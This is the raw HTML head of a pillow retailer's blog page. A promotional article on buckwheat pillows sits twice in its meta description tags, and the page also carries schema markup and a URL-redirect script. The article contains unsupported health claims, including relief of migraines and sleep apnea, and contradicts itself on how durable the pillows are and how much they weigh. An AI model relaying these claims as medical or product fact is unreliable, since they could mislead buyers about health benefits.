

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.turmerry.com/blogs/dreamerry/what-is-buckwheat
body_size: 166703
content:
<!doctype html>
<!--[if IE 9]>
 <html class="ie9 no-js " lang="en">
<![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html  class="no-js" lang="en">
<!--<![endif]-->
<head>
  <meta charset="utf-8"/>
  <meta name="theme-color" content="#407582"/>
  <meta name="author" content="p-themes"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <meta name="keywords" content=""/>
  <meta name="p:domain_verify" content="2fbbf8767dac7bcbea043800a585d4dd"/>
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
  <meta name="google-site-verification" content="f9D6XC1VrZ2VWlUHlsHyRBrhlfoLtYnV5utPd8Q9zNQ"/><link rel="shortcut icon" href="//www.turmerry.com/cdn/shop/files/favicon_79c9c809-abca-4834-be26-e414362c5f40_32x32.png?v=1643690650" type="image/png"><title>What is Buckwheat</title><meta name="description" content="All about Buckwheat Pillows - These pillows help you get a good night&#39;s sleep. In this guide we will tell you what to look for in a buckwheat pillow."><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Turmerry">
<meta property="og:url" content="https://www.turmerry.com/blogs/dreamerry/what-is-buckwheat">
<meta property="og:title" content="What is Buckwheat">
<meta property="og:type" content="article">
<meta property="og:description" content="Buckwheat, also known as sobakawa in Japan, isn’t a grain but the seed of a flowering plant. When the outer husks of these seeds are cleaned and dried, they’re used as a natural fill for pillows. Buckwheat pillows have been popular in Asia for centuries, valued for their firm, moldable support and cooling properties. Today, they’re gaining attention worldwide as a natural alternative to foam and synthetic options.
Buckwheat pillows are all the rage on Amazon, but do they really work?

The truth is that buckwheat pillows can help you get a better night's sleep. But there are some things to consider before buying one.
In this article, we will tell you what to look for when shopping for a buckwheat pillow and how these pillows compare with other types of bedding in terms of comfort and support. When it comes down to it, buckwheat pillows or sobakawa pillows aren't perfect for everyone—but if you're looking for an eco-friendly alternative to memory foam or traditional cotton fillers, then read on!
As much as 70% of Americans suffer from some sort of sleeping disorder, which makes it hard for them to fall asleep or stay asleep throughout the night. The most common problem with sleeping is neck pain, which can be caused by many things, like activities involving looking down for a long period of time (you know what we are talking about, the never-ending social media feed stretching to infinity), improper pillow support, poor sleep posture or old age.
Buckwheat pillows are an excellent alternative to synthetic ones because they provide better comfort, durability and overall satisfaction without causing any harm to your health in any way! They have been used in Asia for centuries and their popularity has spread all over the world very quickly due to their effectiveness!
These pillows conform perfectly to your head and neck contours, providing you with maximum support and thus relieving headaches, migraines, neck pain, muscle tension, etc. You can even use these organic pillows as a cervical pillow or even as an orthopedic pillow by adjusting its height according to your needs. The hulls inside this pillow can be adjusted easily so that you can customize it for any purpose
These organic pillows are filled with 100% pure buckwheat hulls, which were used in traditional Asian countries for centuries due to their effectiveness in providing relaxation and relieving stress from the body when placed under the head during sleep. These natural filling materials do not contain any synthetic material, thus making them safe for people who have allergies or skin sensitivities since there is no need to worry about allergic reactions caused by chemicals.
Sleeping Trouble

If you are still reading this article, you might have been having trouble sleeping lately. The old pillow you have might be too soft or low, and the new one could be too hard or high. You are so tired of tossing and turning at night but can't find a comfortable pillow that will help you sleep better. It's like Goldilocks and the Three Bears all over again!
Buckwheat pillows are made with real buckwheat hulls, which provide firm support for your head and neck while also being soft enough to cradle it. If you've ever had issues with migraines or headaches, using a buckwheat pillow might be just what you need to finally get some rest every single night!
The problem is that they're not always comfortable for everyone. Some people find them too hard, while others complain about the noise of buckwheat hulls. For some people, due to these reasons, it takes time to get used to it.
Traditional pillows are filled with synthetic materials that clump and flatten over time. Buckwheat hulls' fill conforms to your head's unique shape, providing support where you need it most.
Turmerry buckwheat pillows are made from natural materials that don't break down over time as traditional pillows do. No more waking up with neck pain or a headache or having to fluff your pillow every morning!
Sleep apnea is caused by the collapse of your airway during sleep due to poor sleep position, which results in low oxygen levels throughout the night. This can cause many other problems, like high blood pressure, heart disease, and even metabolic disorders! Although it is not proven, as per many users, sleep apnea is another disorder that can be alleviated by using this type of natural pillow.
They are also cooling, which is perfect for hot sleepers or those who suffer from night sweats or hot flashes. Buckwheat hulls provide ventilation and promote airflow where you need it most (just like memory foam pillows), but without creating a pocket of warm air.
Most buckwheat pillows don't last very long because the fill wears out quickly and falls apart. In fact, many buckwheat pillows only last 2–3 years before they start to break down.
Many complain about the fabric tearing or the buckwheat fill breaking. Keep in mind that buckwheat pillows are very heavy, and regular pillow covers don't hold the weight, so a heavy-duty pillow cover specifically designed for buckwheat is required.
How long do buckwheat and pillows last?
Although you see many brands claiming buckwheat pillows will last 10–20 years, this claim is not entirely true. Buckwheat hull comes from a grain and is a natural material and natural materials are supposed to break down over time! Synthetics can be built to not break down! It's like real food - they go bad even in the refrigerator, but processed foods last longer, sometimes for a century. Does that mean processed foods are better?

Buckwheat hulls naturally break down over time when used daily and even with the degraded hulls, some people may not notice the break down. Depending on the usage, it can start breaking down in 1-2 years. Most people will not notice this and keep using them for many years.
Depending on your comfort, at some point, if it does not feel right, you will have to replace the pillow or the hulls. In case you have a heavy duty pillow cover, it will reduce the breakdown of the hulls and can be used for many years.
Buckwheat hulls gradually break down and flatten over time, influenced by usage and humidity. It usually takes several years to notice significant degradation. However, flattened or crushed buckwheat hulls can cause minor issues.
Crushed hulls are less able to support the head and the neck, so they can flatten more quickly. However, crushed hulls also have a tendency to clump together, which makes it difficult for air to circulate through them.
If you feel like your pillow needs extra buckwheat hulls, just dump the old ones out on a garden bed and refill with newly bought hulls. Many brands, including ours, offer zippered covers so it is easy to refill them.

Are buckwheat pillow covers made differently?
A buckwheat pillowcase must be well-made in order to last many years. When you talk about the longevity of a buckwheat pillow, it is the quality of the pillowcase that makes all the difference. You must use buckwheat hulls in a tight weave cotton pillow case. The last thing you want is for your hulls to escape through an ill-fitting pillowcase.
A well-sewn, tight-woven, unbleached cotton pillowcase will help to ensure that your hulls last for years.
It can be quite surprising to discover how many cotton pillowcases on the market do not meet these basic standards, and you will pay a high price for them.
Are buckwheat pillows heavy? What is a good size to buy?
BBuckwheat pillows are very heavy. The weight of a buckwheat pillow is 2-3 times heavier than that of a regular pillow. Therefore, it is important to have a heavy duty cover.
A regular pillow cover might not be able to hold the organic buckwheat pillow and can tear easily. You should always check the stitching of your pillow cover before buying it. The last thing you want is your pillows spilling everywhere.
Weights

A regular down or foam pillow weighs anywhere from 6 oz for a travel pillow to 2 lbs for a king size. An organic buckwheat travel pillow weighs 2-3 lbs, a mini-size buckwheat sobakawa pillow weighs 3-4 lbs, a standard buckwheat pillow weighs around 6-8 lbs, a queen buckwheat pillow weighs 8-10 lbs, and a king size buckwheat pillow weighs 10-12 lbs.
A Zafu and Zabuton buckwheat pillow set can weigh 20-25 lbs, so you get an idea of how heavy they can be.
How do I clean an organic buckwheat pillow?
Buckwheat pillows are fantastic for comfort and support, but they can get quite dirty after a while. Dirty is not a good look on anyone, so take proper care of your pillow today with these easy tips!

You probably want to know how often to wash a buckwheat pillow, so let's start there. The quick answer is that it depends on how dirty your pillow gets and how often you use it. If it's really sweaty from being in bed all night, then 3 weeks might be enough time for pillows to have some bacteria buildup.
However, if you only use the pillow for naps every couple of days, then you might be able to get away with washing it once or twice a year.
Buckwheat hulls cannot be washed or dried in the dryer. We only recommend air drying the hulls to refresh it for accidental spills. For cleaning a buckwheat pillow, remove the hulls and wash just the pillow cover.
The gentle cycle is the best way to wash your buckwheat pillow cover. It's always better to use cold water for cleaning purposes because hot water can damage fabrics and pillows. You can try using a mild detergent in the water, but if you want to avoid any chemicals in your buckwheat pillow, you can also use baking soda or white vinegar instead.
We recommend buying an additional cover for your buckwheat pillow so you can avoid taking out the hulls for washing.
Are buckwheat pillows adjustable?

If the pillow case has a zippered opening like ours where you can access the hulls, you can adjust the firmness and loft. However, many buckwheat pillows do not have zippers, so you cannot adjust the pillow.
What are the pros and cons of buckwheat pillows?

Pros
Buckwheat pillows offer several benefits, such as lasting for years, providing proper support, and allowing you to adjust firmness by adding or removing hulls. These pillows ensure a comfortable sleep by supporting proper cervical spine alignment, which can help alleviate shoulder pain and neck problems. They are hypoallergenic under the right conditions, environmentally friendly, and excellent for pressure point relief. Fully adjustable, these pillows are often recommended by chiropractors.
Cons
However, buckwheat pillows have some downsides. They can be heavy, noisy, and require an adjustment period. Over time, the hulls may shift, causing the pillow to lose shape. Their firmness might not suit those used to softer options. These pillows are unsuitable for people with buckwheat allergies. Washing them can be tedious, as the hulls need to be removed before cleaning the pillowcase, although an extra pillowcase can simplify this task. Additionally, they do not stand upright, which may affect bed styling.

Does the weight of a buckwheat pillow make it better or worse for my neck?

The weight of your buckwheat pillow depends on the size you buy. A standard buckwheat pillow weighs around 6-8 lbs, whereas larger pillows, like our king and queen sizes, weigh 10-12 lbs and 12-15lbs. The heavier your pillow is, the more support it will provide. However, if you have trouble with heavy pillows, then you should try adjusting to a lighter weight before purchasing one of our larger sizes.
We would recommend choosing between the mini size and the standard size. The mini size is 3-4 lbs and the standard size is 6-8 lbs. So if the mini one seems too light, you can try the standard one, but if it's too heavy for your neck, then stick with the mini one.
Where are buckwheat pillows made?

Our buckwheat pillow hulls are grown in the United States. Depending on availability, we offer both organic and natural (non-organic) buckwheat hulls, with the current type clearly indicated on our product page. Since buckwheat grows without harsh chemicals, both organic and natural hulls work exceptionally well. The pillow cover is made from heavy-duty organic cotton.

What is the best material for pillow cases?
The most popular pillowcase material is cotton. It's thick and provides enough support for your neck. We have organic cotton pillowcases that are about 3-5 times thicker than regular ones, making them the best buckwheat pillow available in the organic market.
Do buckwheat pillows attract bugs?

The best buckwheat pillows do not attract bugs. They are naturally filled with hulls, the outer shell of the buckwheat seeds, which are clean, dry, and contain no nutrients for the bugs. Although it is not likely that insects or other bugs will be attracted to them, there are stories of people finding bugs in buckwheat pillows.
You should buy buckwheat filling from reliable sources. This can happen if the filling wasn’t properly hulled or cleaned.
Dust mites commonly live in pillows stuffed with synthetic materials like polyester or cotton. These dust mites can sometimes lead to allergies and asthma, making it more important for you to get a buckwheat pillow. Buckwheat pillows are also susceptible to dust mites if the right conditions exist. According to this research paper, very few dust mites survive if indoor temperatures are lower than 71°F and relative humidity is less than 45%. Clean your pillows regularly to avoid dust, dirt, and other allergens.
Can I heat or cool buckwheat pillows?
Buckwheat pillow cooling
You can put a buckwheat pillow in the refrigerator or freezer to get a cooling effect if you have problems with heat; however, it's not recommended because it could damage the pillow.
Buckwheat pillow heating
For heating, there are buckwheat neck packs, which means you fill the pack with our buckwheat hulls and heat them in the microwave. Then you can put them on your neck or any part of the body to get a heating effect. Our pillows are not designed to be microwaved.

Are buckwheat pillows flame retardant?
Buckwheat pillows are not flame retardant nor are they treated with any toxic flame retardants. They do not catch fire easily but it's recommended to keep them away from open flames or high temperatures.
Do buckwheat pillows stand upright?

Our hull pillows don't stand upright because the buckwheat hulls would move away from each other and collapse. If you are into styling your bed like a pro, keep in mind that they don't stand upright.
Are buckwheat hulls the same as millet hulls?
No. Buckwheat hulls and millet hulls are not the same. We use buckwheat hulls as filling for our pillows because they provide constant support since they don't flatten over time like most pillows.
Is buckwheat pillow good for stomach sleepers?
Yes, buckwheat pillows are good for stomach sleepers. Stomach sleepers can doze off completely on top of them since they don't sink in much.
Is buckwheat pillow good for side sleepers?
Yes, buckwheat pillow is good for side sleepers. You need to keep your head on the pillow slightly to one side and not all the way in the center of it.
Is buckwheat pillow good for back sleepers?
Yes, buckwheat is good for back sleepers because it provides support to your neck.
Related blog posts:
1. Best Organic Pillows

2. How to Take Care of Pillows

3. Your Guide to Buying the Perfect Pillow Case Sizes

4. What Are the Common Bed Pillow Sizes in the US?

5. Choosing the Right Pillow for a Good Night’s Sleep
">

<meta property="og:image" content="http://www.turmerry.com/cdn/shop/articles/sobakawa-buckwheat-pillows-main-image_f87c1416-dd3d-4940-b7f6-8914d87263a4_1200x1200.jpg?v=1760593751">
<meta property="og:image:secure_url" content="https://www.turmerry.com/cdn/shop/articles/sobakawa-buckwheat-pillows-main-image_f87c1416-dd3d-4940-b7f6-8914d87263a4_1200x1200.jpg?v=1760593751">



<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="What is Buckwheat">
<meta name="twitter:description" content="Buckwheat, also known as sobakawa in Japan, isn’t a grain but the seed of a flowering plant. When the outer husks of these seeds are cleaned and dried, they’re used as a natural fill for pillows. Buckwheat pillows have been popular in Asia for centuries, valued for their firm, moldable support and cooling properties. Today, they’re gaining attention worldwide as a natural alternative to foam and synthetic options.
Buckwheat pillows are all the rage on Amazon, but do they really work?

The truth is that buckwheat pillows can help you get a better night's sleep. But there are some things to consider before buying one.
In this article, we will tell you what to look for when shopping for a buckwheat pillow and how these pillows compare with other types of bedding in terms of comfort and support. When it comes down to it, buckwheat pillows or sobakawa pillows aren't perfect for everyone—but if you're looking for an eco-friendly alternative to memory foam or traditional cotton fillers, then read on!
As much as 70% of Americans suffer from some sort of sleeping disorder, which makes it hard for them to fall asleep or stay asleep throughout the night. The most common problem with sleeping is neck pain, which can be caused by many things, like activities involving looking down for a long period of time (you know what we are talking about, the never-ending social media feed stretching to infinity), improper pillow support, poor sleep posture or old age.
Buckwheat pillows are an excellent alternative to synthetic ones because they provide better comfort, durability and overall satisfaction without causing any harm to your health in any way! They have been used in Asia for centuries and their popularity has spread all over the world very quickly due to their effectiveness!
These pillows conform perfectly to your head and neck contours, providing you with maximum support and thus relieving headaches, migraines, neck pain, muscle tension, etc. You can even use these organic pillows as a cervical pillow or even as an orthopedic pillow by adjusting its height according to your needs. The hulls inside this pillow can be adjusted easily so that you can customize it for any purpose
These organic pillows are filled with 100% pure buckwheat hulls, which were used in traditional Asian countries for centuries due to their effectiveness in providing relaxation and relieving stress from the body when placed under the head during sleep. These natural filling materials do not contain any synthetic material, thus making them safe for people who have allergies or skin sensitivities since there is no need to worry about allergic reactions caused by chemicals.
Sleeping Trouble

If you are still reading this article, you might have been having trouble sleeping lately. The old pillow you have might be too soft or low, and the new one could be too hard or high. You are so tired of tossing and turning at night but can't find a comfortable pillow that will help you sleep better. It's like Goldilocks and the Three Bears all over again!
Buckwheat pillows are made with real buckwheat hulls, which provide firm support for your head and neck while also being soft enough to cradle it. If you've ever had issues with migraines or headaches, using a buckwheat pillow might be just what you need to finally get some rest every single night!
The problem is that they're not always comfortable for everyone. Some people find them too hard, while others complain about the noise of buckwheat hulls. For some people, due to these reasons, it takes time to get used to it.
Traditional pillows are filled with synthetic materials that clump and flatten over time. Buckwheat hulls' fill conforms to your head's unique shape, providing support where you need it most.
Turmerry buckwheat pillows are made from natural materials that don't break down over time as traditional pillows do. No more waking up with neck pain or a headache or having to fluff your pillow every morning!
Sleep apnea is caused by the collapse of your airway during sleep due to poor sleep position, which results in low oxygen levels throughout the night. This can cause many other problems, like high blood pressure, heart disease, and even metabolic disorders! Although it is not proven, as per many users, sleep apnea is another disorder that can be alleviated by using this type of natural pillow.
They are also cooling, which is perfect for hot sleepers or those who suffer from night sweats or hot flashes. Buckwheat hulls provide ventilation and promote airflow where you need it most (just like memory foam pillows), but without creating a pocket of warm air.
Most buckwheat pillows don't last very long because the fill wears out quickly and falls apart. In fact, many buckwheat pillows only last 2–3 years before they start to break down.
Many complain about the fabric tearing or the buckwheat fill breaking. Keep in mind that buckwheat pillows are very heavy, and regular pillow covers don't hold the weight, so a heavy-duty pillow cover specifically designed for buckwheat is required.
How long do buckwheat and pillows last?
Although you see many brands claiming buckwheat pillows will last 10–20 years, this claim is not entirely true. Buckwheat hull comes from a grain and is a natural material and natural materials are supposed to break down over time! Synthetics can be built to not break down! It's like real food - they go bad even in the refrigerator, but processed foods last longer, sometimes for a century. Does that mean processed foods are better?

Buckwheat hulls naturally break down over time when used daily and even with the degraded hulls, some people may not notice the break down. Depending on the usage, it can start breaking down in 1-2 years. Most people will not notice this and keep using them for many years.
Depending on your comfort, at some point, if it does not feel right, you will have to replace the pillow or the hulls. In case you have a heavy duty pillow cover, it will reduce the breakdown of the hulls and can be used for many years.
Buckwheat hulls gradually break down and flatten over time, influenced by usage and humidity. It usually takes several years to notice significant degradation. However, flattened or crushed buckwheat hulls can cause minor issues.
Crushed hulls are less able to support the head and the neck, so they can flatten more quickly. However, crushed hulls also have a tendency to clump together, which makes it difficult for air to circulate through them.
If you feel like your pillow needs extra buckwheat hulls, just dump the old ones out on a garden bed and refill with newly bought hulls. Many brands, including ours, offer zippered covers so it is easy to refill them.

Are buckwheat pillow covers made differently?
A buckwheat pillowcase must be well-made in order to last many years. When you talk about the longevity of a buckwheat pillow, it is the quality of the pillowcase that makes all the difference. You must use buckwheat hulls in a tight weave cotton pillow case. The last thing you want is for your hulls to escape through an ill-fitting pillowcase.
A well-sewn, tight-woven, unbleached cotton pillowcase will help to ensure that your hulls last for years.
It can be quite surprising to discover how many cotton pillowcases on the market do not meet these basic standards, and you will pay a high price for them.
Are buckwheat pillows heavy? What is a good size to buy?
BBuckwheat pillows are very heavy. The weight of a buckwheat pillow is 2-3 times heavier than that of a regular pillow. Therefore, it is important to have a heavy duty cover.
A regular pillow cover might not be able to hold the organic buckwheat pillow and can tear easily. You should always check the stitching of your pillow cover before buying it. The last thing you want is your pillows spilling everywhere.
Weights

A regular down or foam pillow weighs anywhere from 6 oz for a travel pillow to 2 lbs for a king size. An organic buckwheat travel pillow weighs 2-3 lbs, a mini-size buckwheat sobakawa pillow weighs 3-4 lbs, a standard buckwheat pillow weighs around 6-8 lbs, a queen buckwheat pillow weighs 8-10 lbs, and a king size buckwheat pillow weighs 10-12 lbs.
A Zafu and Zabuton buckwheat pillow set can weigh 20-25 lbs, so you get an idea of how heavy they can be.
How do I clean an organic buckwheat pillow?
Buckwheat pillows are fantastic for comfort and support, but they can get quite dirty after a while. Dirty is not a good look on anyone, so take proper care of your pillow today with these easy tips!

You probably want to know how often to wash a buckwheat pillow, so let's start there. The quick answer is that it depends on how dirty your pillow gets and how often you use it. If it's really sweaty from being in bed all night, then 3 weeks might be enough time for pillows to have some bacteria buildup.
However, if you only use the pillow for naps every couple of days, then you might be able to get away with washing it once or twice a year.
Buckwheat hulls cannot be washed or dried in the dryer. We only recommend air drying the hulls to refresh it for accidental spills. For cleaning a buckwheat pillow, remove the hulls and wash just the pillow cover.
The gentle cycle is the best way to wash your buckwheat pillow cover. It's always better to use cold water for cleaning purposes because hot water can damage fabrics and pillows. You can try using a mild detergent in the water, but if you want to avoid any chemicals in your buckwheat pillow, you can also use baking soda or white vinegar instead.
We recommend buying an additional cover for your buckwheat pillow so you can avoid taking out the hulls for washing.
Are buckwheat pillows adjustable?

If the pillow case has a zippered opening like ours where you can access the hulls, you can adjust the firmness and loft. However, many buckwheat pillows do not have zippers, so you cannot adjust the pillow.
What are the pros and cons of buckwheat pillows?

Pros
Buckwheat pillows offer several benefits, such as lasting for years, providing proper support, and allowing you to adjust firmness by adding or removing hulls. These pillows ensure a comfortable sleep by supporting proper cervical spine alignment, which can help alleviate shoulder pain and neck problems. They are hypoallergenic under the right conditions, environmentally friendly, and excellent for pressure point relief. Fully adjustable, these pillows are often recommended by chiropractors.
Cons
However, buckwheat pillows have some downsides. They can be heavy, noisy, and require an adjustment period. Over time, the hulls may shift, causing the pillow to lose shape. Their firmness might not suit those used to softer options. These pillows are unsuitable for people with buckwheat allergies. Washing them can be tedious, as the hulls need to be removed before cleaning the pillowcase, although an extra pillowcase can simplify this task. Additionally, they do not stand upright, which may affect bed styling.

Does the weight of a buckwheat pillow make it better or worse for my neck?

The weight of your buckwheat pillow depends on the size you buy. A standard buckwheat pillow weighs around 6-8 lbs, whereas larger pillows, like our king and queen sizes, weigh 10-12 lbs and 12-15lbs. The heavier your pillow is, the more support it will provide. However, if you have trouble with heavy pillows, then you should try adjusting to a lighter weight before purchasing one of our larger sizes.
We would recommend choosing between the mini size and the standard size. The mini size is 3-4 lbs and the standard size is 6-8 lbs. So if the mini one seems too light, you can try the standard one, but if it's too heavy for your neck, then stick with the mini one.
Where are buckwheat pillows made?

Our buckwheat pillow hulls are grown in the United States. Depending on availability, we offer both organic and natural (non-organic) buckwheat hulls, with the current type clearly indicated on our product page. Since buckwheat grows without harsh chemicals, both organic and natural hulls work exceptionally well. The pillow cover is made from heavy-duty organic cotton.

What is the best material for pillow cases?
The most popular pillowcase material is cotton. It's thick and provides enough support for your neck. We have organic cotton pillowcases that are about 3-5 times thicker than regular ones, making them the best buckwheat pillow available in the organic market.
Do buckwheat pillows attract bugs?

The best buckwheat pillows do not attract bugs. They are naturally filled with hulls, the outer shell of the buckwheat seeds, which are clean, dry, and contain no nutrients for the bugs. Although it is not likely that insects or other bugs will be attracted to them, there are stories of people finding bugs in buckwheat pillows.
You should buy buckwheat filling from reliable sources. This can happen if the filling wasn’t properly hulled or cleaned.
Dust mites commonly live in pillows stuffed with synthetic materials like polyester or cotton. These dust mites can sometimes lead to allergies and asthma, making it more important for you to get a buckwheat pillow. Buckwheat pillows are also susceptible to dust mites if the right conditions exist. According to this research paper, very few dust mites survive if indoor temperatures are lower than 71°F and relative humidity is less than 45%. Clean your pillows regularly to avoid dust, dirt, and other allergens.
Can I heat or cool buckwheat pillows?
Buckwheat pillow cooling
You can put a buckwheat pillow in the refrigerator or freezer to get a cooling effect if you have problems with heat; however, it's not recommended because it could damage the pillow.
Buckwheat pillow heating
For heating, there are buckwheat neck packs, which means you fill the pack with our buckwheat hulls and heat them in the microwave. Then you can put them on your neck or any part of the body to get a heating effect. Our pillows are not designed to be microwaved.

Are buckwheat pillows flame retardant?
Buckwheat pillows are not flame retardant nor are they treated with any toxic flame retardants. They do not catch fire easily but it's recommended to keep them away from open flames or high temperatures.
Do buckwheat pillows stand upright?

Our hull pillows don't stand upright because the buckwheat hulls would move away from each other and collapse. If you are into styling your bed like a pro, keep in mind that they don't stand upright.
Are buckwheat hulls the same as millet hulls?
No. Buckwheat hulls and millet hulls are not the same. We use buckwheat hulls as filling for our pillows because they provide constant support since they don't flatten over time like most pillows.
Is buckwheat pillow good for stomach sleepers?
Yes, buckwheat pillows are good for stomach sleepers. Stomach sleepers can doze off completely on top of them since they don't sink in much.
Is buckwheat pillow good for side sleepers?
Yes, buckwheat pillow is good for side sleepers. You need to keep your head on the pillow slightly to one side and not all the way in the center of it.
Is buckwheat pillow good for back sleepers?
Yes, buckwheat is good for back sleepers because it provides support to your neck.
Related blog posts:
1. Best Organic Pillows

2. How to Take Care of Pillows

3. Your Guide to Buying the Perfect Pillow Case Sizes

4. What Are the Common Bed Pillow Sizes in the US?

5. Choosing the Right Pillow for a Good Night’s Sleep
">
  

  
  <link rel="canonical" href="https://www.turmerry.com/blogs/dreamerry/what-is-buckwheat">



<script type='text/javascript'>
  var x = window.parent.location.href;
  if(x.includes("index.php") || x.includes("index.html") || x.includes("index.htm") || x.includes("home.php") || x.includes("home.html") || x.includes("home.htm")
     || x.includes("/home") || x.includes("/*") || x.includes("/index")
     || x.includes("turmerry.com//") || x.includes("turmerry.com///") || x.includes("turmerry.com////") || x.includes("turmerry.com/////") || x.includes("turmerry.com//////") || x.includes("turmerry.com///////") || x.includes("turmerry.com////////") || x.includes("turmerry.com/////////") || x.includes("turmerry.com//////////"))
  {
    window.parent.location.href="https://www.turmerry.com/"
  }
  
</script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.turmerry.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Organic Lifestyle, Sleep and Mattress Blog",
          "item": "https://www.turmerry.com/blogs/dreamerry"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "Organic Lifestyle, Sleep and Mattress Blog",
          "item": "https://www.turmerry.com/blogs/dreamerry/what-is-buckwheat"
        }]
  }
  </script>





  <meta property="og:url" content="https://www.turmerry.com/blogs/dreamerry/what-is-buckwheat">
  <meta property="og:site_name" content="Turmerry">






  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="What is Buckwheat">
  <meta name="twitter:description" content="Buckwheat, also known as sobakawa in Japan, isn’t a grain but the seed of a flowering plant. When the outer husks of these seeds are cleaned and dried, they’re used as a natural fill for pillows. Buckwheat pillows have been popular in Asia for centuries, valued for their firm, moldable support and cooling properties. Today, they’re gaining attention worldwide as a natural alternative to foam and synthetic options. Buckwheat pillows are all the rage on Amazon, but do they really work? The truth is that buckwheat pillows can help you get a better night&#39;s sleep. But there are some things to consider before buying one. In this article, we will tell you what to look for when shopping for a buckwheat pillow and how these pillows compare with other types of bedding in terms of comfort and support. When it">
  
  
    
    
    
  <meta property="twitter:image" content="http://cdn.shopify.com/s/files/1/0255/9777/1885/files/sobakawa-buckwheat-pillows.jpg?v=1642050182">
    
  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/what-is-buckwheat#webpage",
  "name": "What is Buckwheat",
  "description": "Buckwheat, also known as sobakawa in Japan, isn’t a grain but the seed of a flowering plant. When the outer husks of these seeds are cleaned and dried, they’re used as a natural fill for pillows. Buckwheat pillows have been popular in Asia for centuries, valued for their firm, moldable support and cooling properties...",
  "url": "https:\/\/www.turmerry.com\/blogs\/dreamerry\/what-is-buckwheat",
  "inLanguage": "en",
  "isAccessibleForFree": true
}
</script>

  <link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/daa.css?v=1981937656206183551762678231" as="style">
<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/theme.css?v=97699092817353382091769061610" as="style">

<link rel="preload" href="https://api.fastbundle.co/react-src/static/css/main.min.css" as="style">
<link rel="preload" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=84854" as="style">
<link rel="preload" href="https://cdn.shopify.com/extensions/93b6836d-dfcd-4db4-aeb5-2f898e6cd3a1/1.28.0/assets/app.css" as="style">
<link rel="preload" href="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" as="style">
<link rel="preload" href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" as="style">

<link rel="preload" href="https://fonts.googleapis.com/icon?family=Material+Icons" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Raleway&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans:100,200,300,400,500,600,700,800,900" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100..700;1,100..700&display=swap" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Courgette%7CMerriweather%7CMerriweather+Sans%7CPacifico&display=swap" as="style">

<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/daa.js?v=106132478213027489931762682214" as="script">
